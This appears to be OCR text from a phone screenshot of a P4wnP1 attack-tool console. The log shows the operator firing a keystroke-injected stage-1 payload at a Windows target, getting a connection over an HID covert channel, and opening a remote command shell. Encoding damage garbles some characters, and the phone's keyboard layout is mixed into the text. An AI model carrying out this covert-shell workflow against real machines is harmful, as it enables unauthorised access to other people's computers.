 HD 4G 81% 19:19
7 ���ļ� 2,820 �ֽ�
38 ��Ŀ¼ 10,495,307,776 ������
C:\Users\lan>Client received terminate!
P4wnP1 shell (client connected) >
Target disconnected
P4wnP1 shell (client not connected) >
Client disconnected, stop interacting
P4wnP1 shell (client not connected) >
Client didn't respond for 1 seconds.
P4wnP1 shell (client not connected) > ServerChannel: channel
ID 1 onClose called
ServerChannel: channel ID 2 onClose called
ServerChannel: channel ID 3 onClose called
P4wnP1 shell (client not connected) > FireStage1
Starting to type out stage1 to the target...
...done. If the client doesn't connect back, check the targe
t
keyboard layout with 'SetKeyboardLanguage'
P4wnP1 shell (client not connected) >
Target connected through HID covert channel
P4wnP1 shell (client connected) > shell
Process with ID 8276 created
Trying to interact with process ID 8276 ...
Microsoft Windows [�汾 10.0.17134.829]
(c) 2018 Microsoft Corporation������������Ȩ��
C:\Users\lan>
ESC / | - HOME ↑ END PGUP FN
TAB CTRL ALT ← ↓ → PGDN
华为安全键盘
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .
3072